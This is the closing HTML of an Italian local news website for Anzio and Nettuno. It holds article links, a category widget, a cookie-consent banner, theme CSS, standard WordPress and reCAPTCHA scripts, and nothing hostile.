	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/20/lorenzo-toti-il-tatuatore-dal-trionfo-a-roma-ai-mondiali-in-germania/"  rel="bookmark" class="td-image-wrap " title="Lorenzo Toti, il tatuatore dal trionfo a Roma ai Mondiali in Germania" ><img class="entry-thumb" src="" alt="" title="Lorenzo Toti, il tatuatore dal trionfo a Roma ai Mondiali in Germania" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/Lorenzo-Toti-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/20/lorenzo-toti-il-tatuatore-dal-trionfo-a-roma-ai-mondiali-in-germania/"  rel="bookmark" title="Lorenzo Toti, il tatuatore dal trionfo a Roma ai Mondiali in Germania">Lorenzo Toti, il tatuatore dal trionfo a Roma ai Mondiali in...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:57:15+01:00" >20 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/20/sui-social-corrono-le-proteste-per-i-mancati-interventi-di-acqualatina/"  rel="bookmark" class="td-image-wrap " title="Sui social corrono le proteste per i mancati interventi di Acqualatina" ><img class="entry-thumb" src="" alt="" title="Sui social corrono le proteste per i mancati interventi di Acqualatina" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/48db2a54-c7c5-4379-8880-eb9b983fef46-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/20/sui-social-corrono-le-proteste-per-i-mancati-interventi-di-acqualatina/"  rel="bookmark" title="Sui social corrono le proteste per i mancati interventi di Acqualatina">Sui social corrono le proteste per i mancati interventi di Acqualatina</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:03:54+01:00" >20 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_4 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIE POPOLARI</span></h4><ul class="td-pb-padding-side"><li><a href="https://ilgranchio.it/notizie/in-evidenza/">In evidenza<span class="td-cat-no">16996</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca<span class="td-cat-no">8452</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio<span class="td-cat-no">5020</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno<span class="td-cat-no">4233</span></a></li><li><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport<span class="td-cat-no">4024</span></a></li><li><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi<span class="td-cat-no">2492</span></a></li><li><a href="https://ilgranchio.it/notizie/politica/">Politica<span class="td-cat-no">1902</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Il Granchio 2015, creato con ♥ e ☕ da Posizioniamoci                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso Cookie</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Questo sito si avvale di cookie necessari al suo funzionamento ed utili alle finalità illustrate nella cookie policy. Tutti i cookie sono bloccati preventivamente, fino a quando non darai il consenso all’uso cliccando il pulsante "Accetta cookie" oppure fino a quando non effettuerai la personalizzazione utilizzando la funzione "Scopri di più e Personalizza". Puoi negare il consenso abbandonando il sito oppure puoi negare o revocare il consenso ad alcuni cookie in qualsiasi momento come descritto nella Cookie Policy tramite la funzione di personalizzazione. Chiudendo questa informativa continui rifiutando i cookie.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta i cookie</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Scopri di più e Personalizza</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Scopri di più e Personalizza</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 69709f27976b0
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-header-style-1 .td-header-sp-top-menu {top:0;}
.td-header-style-1 .td-header-sp-top-widget {top:0;}
/*.td-header-style-7 .td-header-sp-logo {padding:15px 0 15px 0; background: url('http://ilgranchio.it/wp-content/uploads/2016/12/testata-natale.jpg') repeat-x;}*/
.td-header-style-7 .td-header-sp-logo {padding:15px 0 15px 0; background: url('http://ilgranchio.it/wp-content/uploads/2015/12/sfondo-logo-1.jpg') repeat-x;}
.td-big-grid-post .td-module-thumb {margin-left:3px;}
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {margin-bottom:3px;}
.td_block_big_grid_7 .td-big-grid-post-0 {margin-bottom: 3px}

/*per il cursore pointer nel background */
/*#td-outer-wrap {cursor:pointer;}
.sf-menu > li > a {padding: 0 8px 0 8px; }*/

.sf-menu {margin-left:8px !important; margin-right:8px !important;} 
.sf-menu > li > a {padding: 0 5px 0 10px;}
body { /*background:#d8e7f2; */}
.td-header-style-7 .td-header-container {background-color:transparent;}
div.td-post-views, div.td-post-comments {display:none;}


//novita 2019
.td-logo {
    background:#fff;
}
.td-footer-container a {
    color:#fff !important;
}

.td-pb-row [class*="td-pb-span"] {
    border-left:none !important;
}

}
.td-header-top-menu, .td-header-wrap .td-top-menu-full {
    z-index:110;
}

/* menu in alto */
.sf-menu > .current-menu-item > a, .sf-menu > .current-menu-ancestor > a, .sf-menu > .current-category-ancestor > a, .sf-menu > li > a:hover, .sf-menu > .sfHover > a {
    background-color:#1e82a4;
    color:#3fabcf;
}

.woocommerce-checkout .woocommerce input.button, .woocommerce-page .woocommerce a.button, .woocommerce-account div.woocommerce .button {
    margin-bottom:5px;
}

/* css pdf viewer */

img#bttnSocialShare.flowpaper_bttnSocialShare.flowpaper_tbbutton {
    display:none !important;
}
</style>

<div class="td-container"><script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="f3621690-5de2-4c8b-88ef-35ef67e3aa95" type="text/javascript" async></script></div><script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ilgranchio.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"24","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://ilgranchio.it/wp-json/complianz/v1/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"28","cookie_path":"/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"\u003Cdiv class=\"cmplz-blocked-content-notice-body\"\u003EFai clic su \"Accetto\" per abilitare {service}\u00a0\u003Cdiv class=\"cmplz-links\"\u003E\u003Ca href=\"#\" class=\"cmplz-link cookie-statement\"\u003E{title}\u003C/a\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"cmplz-accept-service\"\u003EAccetto\u003C/button\u003E","css_file":"https://ilgranchio.it/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=24","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https://ilgranchio.it/cookie-policy-ue/"},"privacy-statement":{"title":"Privacy Policy","url":"https://ilgranchio.it/privacy-policy/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Clicca questo pulsante per abilitare {service}"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1767965076" id="cmplz-cookiebanner-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ilgranchio.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ilgranchio.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8yt0b9FVjJ20NFU7dyhHtQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768988459513');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>